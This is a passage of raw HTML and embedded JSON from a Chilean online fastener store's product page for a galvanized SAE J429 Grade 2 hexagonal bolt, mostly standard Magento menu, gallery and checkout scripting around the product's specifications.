href=\&quot;\/productos\/sujecion\/no-estructural.html\&quot;&gt;No Estructural&lt;\/a&gt;\r\n&lt;ul&gt;\r\n\t&lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos.html?find=golillas-no-estructurales-23624&amp;sid=DO3QQi5xlb\&quot;&gt;Golillas no Estructurales&lt;\/li&gt;\r\n\t&lt;!--&lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos\/sujecion\/no-estructural\/hilos-no-estructurales.html\&quot;&gt;Hilos no Estructurales&lt;\/li&gt;--&gt;\r\n        &lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos.html?find=hilos-no-estructurales-barra-roscada-22611&amp;sid=9lOhHT9Ghl\&quot;&gt;Hilos no Estructurales&lt;\/li&gt;\r\n\t&lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos.html?find=pernos-no-estructurales-17806&amp;sid=zduGwJQj5K\&quot;&gt;Pernos no Estructurales&lt;\/li&gt;\r\n\t&lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos.html?find=tuercas-no-estructurales-16663&amp;sid=Psgx7kgxA7\&quot;&gt;Tuercas no Estructurales&lt;\/li&gt;\t\r\n&lt;\/ul&gt;\r\n&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/sujecion.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Calidad&quot;,&quot;is_category&quot;:false,&quot;id&quot;:&quot;custom-node-5&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/politica-de-calidad&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Servicios&quot;,&quot;is_category&quot;:false,&quot;id&quot;:&quot;custom-node-6&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;6&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/servicios&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;B\u00daSQUEDA AVANZADA&quot;,&quot;is_category&quot;:false,&quot;id&quot;:&quot;custom-node-7&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;7&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos.html?sid=unToG4KKk1&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:null,&quot;is_category&quot;:null,&quot;id&quot;:null,&quot;status&quot;:0,&quot;sort_order&quot;:null,&quot;content&quot;:null,&quot;url&quot;:null,&quot;current&quot;:false},
                            config: {&quot;is_hamburger&quot;:false,&quot;color_settings&quot;:{&quot;color_template&quot;:&quot;custom&quot;,&quot;main_menu_background&quot;:&quot;#3B3838&quot;,&quot;main_menu_background_hover&quot;:&quot;#D02824&quot;,&quot;main_menu_text&quot;:&quot;#ffffff&quot;,&quot;main_menu_text_hover&quot;:null,&quot;submenu_background_color&quot;:&quot;#FFFFFF&quot;,&quot;submenu_background_image&quot;:&quot;&quot;,&quot;submenu_text&quot;:&quot;#3B3838&quot;,&quot;submenu_text_hover&quot;:&quot;#D02824&quot;,&quot;current_category_color&quot;:&quot;#ffffff&quot;,&quot;toggle_icon_color&quot;:&quot;#9EADC7&quot;,&quot;hamburger_icon_color&quot;:&quot;#9EADC7&quot;},&quot;mobile_menu_title&quot;:&quot;Menu&quot;,&quot;mobile_menu_width&quot;:768,&quot;welcome_message&quot;:{&quot;message&quot;:null},&quot;invitation_url&quot;:&quot;&quot;,&quot;hide_view_all_link&quot;:false,&quot;mobile_class&quot;:&quot;accordion&quot;,&quot;is_sticky&quot;:1,&quot;is_icons_available&quot;:&quot;desktop&quot;},
                            children: [],
                            settings: {&quot;account&quot;:{&quot;is_logged_in&quot;:false,&quot;login&quot;:&quot;https:\/\/pernostock.cl\/customer\/account\/login\/referer\/aHR0cHM6Ly9wZXJub3N0b2NrLmNsL3NhZS1qNDI5LWFzbWUtYjE4LTItMS1nci0yLXBlcm5vLWhleGFnb25hbC0zLTQtMTAteC00LXVuYy1nYWx2YW5pemFkby1oLWQtZy5odG1s\/&quot;,&quot;create&quot;:&quot;https:\/\/pernostock.cl\/customer\/account\/create\/&quot;,&quot;logout&quot;:&quot;https:\/\/pernostock.cl\/customer\/account\/logout\/&quot;,&quot;account&quot;:&quot;https:\/\/pernostock.cl\/customer\/account\/&quot;},&quot;switcher&quot;:{&quot;current_code&quot;:&quot;default&quot;,&quot;current_name&quot;:&quot;Default Store View&quot;,&quot;current_store_id&quot;:&quot;1&quot;,&quot;items&quot;:[{&quot;url&quot;:&quot;https:\/\/pernostock.cl\/stores\/store\/redirect\/___store\/default\/___from_store\/default\/uenc\/aHR0cHM6Ly9wZXJub3N0b2NrLmNsL3NhZS1qNDI5LWFzbWUtYjE4LTItMS1nci0yLXBlcm5vLWhleGFnb25hbC0zLTQtMTAteC00LXVuYy1nYWx2YW5pemFkby1oLWQtZy5odG1sP19fX3N0b3JlPWRlZmF1bHQ%2C\/&quot;,&quot;code&quot;:&quot;default&quot;,&quot;name&quot;:&quot;Default Store View&quot;}]},&quot;currency&quot;:{&quot;current_code&quot;:&quot;CLP&quot;,&quot;current_code_title&quot;:&quot;CLP&quot;,&quot;current_name&quot;:null,&quot;id_modifier&quot;:&quot;nav&quot;,&quot;items&quot;:[]}},
                            links: []                        }
                    }
                }
            }">
            
<!-- ko if: !$data.isMobile() -->
    <div class="ammenu-nav-sections -topmenu "
             data-bind="
                css: {
                    '-sticky': $data.isSticky() && ($data.isOpen ? !$data.isOpen() : true)
                }">
    <nav class="ammenu-main-container"
         aria-label="Main Menu"
         data-action="navigation"
         style="
                 background-color: &#x23;3B3838;
                 color: &#x23;ffffff;">
        <ul class="ammenu-items -root" role="menubar">
                            
<li class="ammenu-item category-item"
    data-bind="
        scope: 'ammenu_topmenu_item_0',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_0': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 0,
                        id: 'category-node-3'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;pernostock.cl&#x2F;productos.html"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            role: !item.isInteractive ? 'heading' : false
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Productos</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                }
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    data-bind="
        scope: 'ammenu_topmenu_item_1',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_1': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 1,
                        id: 'custom-node-1'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;pernostock.cl&#x2F;productos&#x2F;sujecion.html"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            role: !item.isInteractive ? 'heading' : false
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Sujeción</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                }
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    data-bind="
        scope: 'ammenu_topmenu_item_2',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_2': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 2,
                        id: 'custom-node-5'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;pernostock.cl&#x2F;politica-de-calidad"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            role: !item.isInteractive ? 'heading' : false
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Calidad</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                }
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    data-bind="
        scope: 'ammenu_topmenu_item_3',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_3': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 3,
                        id: 'custom-node-6'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;pernostock.cl&#x2F;servicios"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            role: !item.isInteractive ? 'heading' : false
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Servicios</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                }
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    data-bind="
        scope: 'ammenu_topmenu_item_4',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_4': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 4,
                        id: 'custom-node-7'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;pernostock.cl&#x2F;productos.html&#x3F;sid&#x3D;unToG4KKk1"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            role: !item.isInteractive ? 'heading' : false
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">BÚSQUEDA AVANZADA</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                }
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                    </ul>
    </nav>
</div>
<style>
    @media (max-width: 768px) {
        .ammenu-nav-sections.-topmenu {
            display: none;
        }
    }
</style>
<!-- /ko -->
            <!-- ko if: $data.isMobile() || $data.is_hamburger -->
        <!-- ko scope: 'index = ammenu_sidebar_menu_wrapper' -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
        <!-- ko scope: 'index = ammenu_overlay_wrapper' -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
    <!-- /ko -->
</div>

<style>
    
            @media (max-width: 768px) {
            .ammenu-icon-block.-icon {
                display: none;
            }
        }
    </style>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Sae J429 Asme B18.2.1 Gr. 2 Perno Hexagonal 3\/4-10 X 4 Unc Galvanizado H.D.G"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Sae J429 Asme B18.2.1 Gr. 2 Perno Hexagonal 3/4-10 X 4 Unc Galvanizado H.D.G</span>    </h1>
    </div>
<div class="product-info-price"><div class="price-final_price" data-product-id="3306"></div><span data-role="amhideprice-hide-button"  id="amhideprice-product-id-3306-5116" style="display: none !important;"></span>
             <script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-3306-5116").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1"});
                    });
                });
            </script><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Disponibilidad">
            <span>Agotado</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">PER-GRA2GAL-048-0400</div>
</div>
</div></div>

<div class="product-add-form">
    <form data-product-sku="PER-GRA2GAL-048-0400"
          action="https://pernostock.cl/checkout/cart/add/uenc/aHR0cHM6Ly9wZXJub3N0b2NrLmNsL3NhZS1qNDI5LWFzbWUtYjE4LTItMS1nci0yLXBlcm5vLWhleGFnb25hbC0zLTQtMTAteC00LXVuYy1nYWx2YW5pemFkby1oLWQtZy5odG1s/product/3306/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="3306" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="3306" />
        <input name="form_key" type="hidden" value="XbCXLWx0MW2wIfQG" />                                    
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-3306]": {
            "priceBox": {
                "priceConfig":  {"productId":"3306","priceFormat":{"pattern":"$%s","precision":"2","requiredPrecision":"2","decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":true,"currencyCode":null,"showMinus":"before_symbol","symbol":"$","minusSign":"-"},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    </div>
</div>
<div class="product attribute overview">
        <div class="value" itemprop="description"><ul> <li><strong><span class="attribute-label">Estampado: </span></strong><span class="attribute-label">PS-RNK</span></li> <li><span class="attribute-label"><strong>Sistema de Medida:</strong> Pulgadas</span></li> <li><span class="attribute-label"><strong>Fabricante:</strong> Asia - USA</span></li> <li><span class="attribute-label"><strong>Tipo/Producto:</strong> Perno Hexagonal</span></li> <li><span class="attribute-label"><strong>Material:</strong>&nbsp;</span><span class="attribute-value">Acero al Carbono</span></li> <li><strong><span class="attribute-label">Terminaci&oacute;n: </span></strong><span class="attribute-label">Galvanizada</span></li> <li><span class="attribute-label"><strong>Grado:</strong> 2</span></li> <li><strong><span class="attribute-label">Especificaci&oacute;n: </span></strong><span class="attribute-label">SAE J429</span></li> </ul></div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><!--Custom code Enexum-->
<!--<div id="navtop">
   <ul class="nav-top hidden-sm-down">
    <li class="marcastop"><a href="/marcas">Marcas</a></li>
    <li class="empresatop"><a href="/sobre-nosotros">Empresa</a></li>
    <li class="trabajatop"><a href="/trabaja-con-nosotros">Trabaja con Nosotros</a></li>
    <li class="contactotop"><a href="/contacto">Contacto</a></li>
   </ul>
      </div>--><!--Custom code Enexum-->
<a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://pernostock.cl/media/catalog/product/cache/d730d031f78eb6b704142bf130be769f/p/e/per-gra2gal_4.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/470901d179cd351fb89125b1db1c2841\/p\/e\/per-gra2gal_1.jpg","img":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/d730d031f78eb6b704142bf130be769f\/p\/e\/per-gra2gal_1.jpg","full":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/a741abae0d0f1e9787aca1e01d6facd0\/p\/e\/per-gra2gal_1.jpg","caption":"Sae J429 Asme B18.2.1 Gr. 2 Perno Hexagonal 3\/4-10 X 4 Unc Galvanizado H.D.G","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/470901d179cd351fb89125b1db1c2841\/p\/e\/per-gra2gal_4.jpg","img":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/d730d031f78eb6b704142bf130be769f\/p\/e\/per-gra2gal_4.jpg","full":"https:\/\/pernostock.cl\/media\/catalog\/product\/cache\/a741abae0d0f1e9787aca1e01d6facd0\/p\/e\/per-gra2gal_4.jpg","caption":"Sae J429 Asme B18.2.1 Gr. 2 Perno Hexagonal 3\/4-10 X 4 Unc Galvanizado H.D.G","position":"2","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><!--Custom code Enexum-->
<!--<div id="navtop">
   <ul class="nav-top hidden-sm-down">
    <li class="marcastop"><a href="/marcas">Marcas</a></li>
    <li class="empresatop"><a href="/sobre-nosotros">Empresa</a></li>
    <li class="trabajatop"><a href="/trabaja-con-nosotros">Trabaja con Nosotros</a></li>
    <li class="contactotop"><a href="/contacto">Contacto</a></li>
   </ul>
      </div>--><!--Custom code Enexum-->
<a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Detalles                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" > Pernos hexagonales fabricados en acero de bajo carbono que se utilizan en la industria del sector automotriz y metalmecánico.</div>
</div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Más información                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Más información</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">SKU</th>
                    <td class="col data" data-th="SKU">PER-GRA2GAL-048-0400</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Diámetro</th>
                    <td class="col data" data-th="Di&#xE1;metro">3/4"</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Largo</th>
                    <td class="col data" data-th="Largo">4</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Terminación</th>
                    <td class="col data" data-th="Terminaci&#xF3;n">Galvanizada</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                                    </div>
    </div>
<input name="form_key" type="hidden" value="XbCXLWx0MW2wIfQG" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/pernostock.cl\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/pernostock.cl\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/pernostock.cl\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fpernostock.cl\u002Fstatic\u002Fversion1718024034\u002Ffrontend\u002FEnexum\u002Fenex\u002Fes_CL\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amasty_quickorder\/category\/updateitem":["quickorder_category"],"amasty_quickorder\/category\/unselectall":["quickorder_category"],"amasty_quickorder\/item_move\/incart":["cart","quickorder_category"],"amasty_quickorder\/item_move\/inquote":["quotecart"],"amasty_quickorder\/category_item_move\/incart":["cart","quickorder_category"],"amasty_quickorder\/category_item_move\/inquote":["quotecart","quickorder_category"],"amasty_quote\/cart\/add":["quotecart"],"amasty_quote\/cart\/addgroup":["quotecart"],"amasty_quote\/cart\/configure":["quotecart"],"amasty_quote\/cart\/delete":["quotecart"],"amasty_quote\/cart\/submit":["quotecart"],"amasty_quote\/cart\/updateitemoptions":["quotecart"],"amasty_quote\/cart\/updatepost":["quotecart"],"amasty_quote\/sidebar\/updateitemqty":["quotecart"],"amasty_quote\/sidebar\/removeitem":["quotecart"],"amasty_quote\/move\/inquote":["quotecart","cart"],"amasty_quote\/quote\/remove":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/pernostock.cl\/","http:\/\/pernostock.cl\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","quickorder_category","quotecart","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
